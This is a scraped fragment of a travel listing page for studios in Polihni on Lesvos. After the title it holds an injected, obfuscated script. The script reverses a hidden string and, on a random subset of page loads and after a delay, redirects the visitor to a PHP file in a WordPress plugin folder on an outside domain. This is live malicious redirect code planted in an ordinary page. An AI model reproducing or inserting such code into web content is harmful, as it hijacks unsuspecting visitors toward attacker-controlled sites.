 Sonia Studios_travel_packages_in_Aegean Islands_Lesvos_Polihni<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos